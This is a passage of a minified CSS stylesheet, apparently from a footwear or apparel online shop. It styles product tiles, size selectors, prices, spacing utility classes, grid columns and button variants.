Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;margin:0 0 .375rem;padding-right:1.75rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price{margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale{font-size:.875rem;line-height:1.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-orignal-and-lowest-price-container{display:none}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:1rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{display:flex;margin-bottom:1rem}.b-productSetModule .b-tile-quickview .b-variant-label{display:block;font-size:.875rem;line-height:1.25rem;color:#949494;text-transform:capitalize}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.5rem}.b-productSetModule .b-tile-quickview .b-variant-value{display:block;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-transform:capitalize;padding-left:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size{padding:0;margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{margin:0;display:flex;flex-wrap:wrap;align-items:center;gap:.3125rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-item{margin:0;padding:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{display:flex;min-width:5.125rem;height:2.5rem;padding:0 .5rem;align-items:center;justify-content:center;transition:all .22s ease-in-out;border:.0625rem solid #d7d7d7;border-radius:1.25rem;font-size:.75rem;line-height:1rem;letter-spacing:0;text-decoration:none}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_disabled{color:#d7d7d7}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_selected{color:#0c0c0c;border-color:#0c0c0c}.b-productSetModule .b-tile-quickview .b-product-tile__size-link:after{display:none}.b-productSetModule .b-tile-quickview .button-round-primary{display:block;width:100%;min-width:6.25rem}.b-productSetModule .b-tile-quickview .button-round-primary:hover{text-decoration:none}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized .slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-promo{margin:0}.b-promo__callout{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;background-color:rgba(39,220,120,.2);color:#424242;letter-spacing:1px;line-height:1.35;padding:.5rem .625rem}.b-promo__callout+.b-promo__callout{margin-top:.5rem}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.b-size-selector{position:relative}.b-pdp__left-col__PS .b-size-selector{display:flex;flex-direction:row;align-items:center}.b-size-selector__container{margin-bottom:1rem}.b-size-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494;display:flex;align-items:center}.b-size-selector__title svg{margin-left:.5rem}.b-size-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c;margin-left:.25rem}.b-pdp__left-col__PS .b-size-selector__title span{display:none}.b-size-selector__size-guide{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:1.25rem;margin:0;position:absolute;right:0;top:-.125rem;display:flex;align-items:center}.b-size-selector__size-guide svg{width:1.5rem;height:1.5rem;margin-right:.375rem}.b-size-selector__size-guide span{text-decoration:underline;text-underline-offset:.3125rem}.b-size-selector__list{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:1rem}.b-size-selector__item{box-align:center;box-orient:horizontal;box-direction:normal;flex-wrap:nowrap}.b-size-selector__item,.b-size-selector__link{align-items:center;display:flex;flex-direction:row;justify-content:center}.b-size-selector__link{width:5.125rem;height:2.5rem;padding:.5rem .75rem;border-radius:1.5rem;border:.0625rem solid #bcbcbc;font:.75rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1rem;position:relative;transition:all .3s ease-in-out}.b-size-selector__link.b-backInStock{padding:.5rem .375rem;cursor:pointer}.b-size-selector__link.b-backInStock svg{height:.875rem;width:.875rem}.b-size-selector__link.b-size-selector__link_selected,.b-size-selector__link:active,.b-size-selector__link:focus-visible{border-color:#0c0c0c;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected.b-backInStock,.b-size-selector__link:active.b-backInStock,.b-size-selector__link:focus-visible.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected.b-backInStock svg,.b-size-selector__link:active.b-backInStock svg,.b-size-selector__link:focus-visible.b-backInStock svg{fill:#0c0c0c}.b-size-selector__link.b-size-selector__link_selected.b-backInStock path,.b-size-selector__link:active.b-backInStock path,.b-size-selector__link:focus-visible.b-backInStock path{stroke:#fff}.b-size-selector__link.b-size-selector__link_disable,.b-size-selector__link.b-size-selector__link_disable:hover{border:.0625rem solid #bcbcbc;color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-pdp__left-col__PS .b-size-selector__link{border:0;padding:0 .5rem;width:auto;height:auto}.b-backInStock{display:flex;align-items:center;justify-content:center;gap:.25rem;cursor:pointer}.b-size-selector__container-sticky{margin-bottom:0}.b-size-selector_large-sticky{margin-bottom:0;padding:1rem 0;text-align:center}.b-size-selector_large-sticky .b-size-selector__size-guide{margin:.625rem 0 0}.b-size-selector_large-sticky .b-size-selector__size-guide:link,.b-size-selector_large-sticky .b-size-selector__size-guide:visited{color:#b8b8b8;text-decoration:none}.b-size-selector_large-sticky .b-size-selector__size-guide:active{color:#838383;text-decoration:underline}.b-size-selector_large-sticky .b-size-selector__size-guide:before{content:none}.b-size-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-size-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-size-selector__title-sticky span{margin-left:2.25rem}.b-size-selector__item:not(.b-size-selector__item-default),.b-size-selector__tab{display:none}.b-socialwall{padding-top:3.75rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.8125rem;color:#f410f7;letter-spacing:.4px;line-height:1.23;text-transform:uppercase}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile{position:relative;padding-left:.3125rem;padding-right:.3125rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content{width:100%;padding-bottom:100%;position:relative;height:0}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content .b-socialwall_image{width:100%;height:100%;position:absolute;object-fit:cover}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-wishlist:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c;font-size:1.25rem;margin-top:-.1875rem;font-weight:600}.b-wishlist:before,.b-wishlist:hover{text-decoration:none}.b-wishlist:hover span{border-color:#003da5}.b-wishlist_added:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std 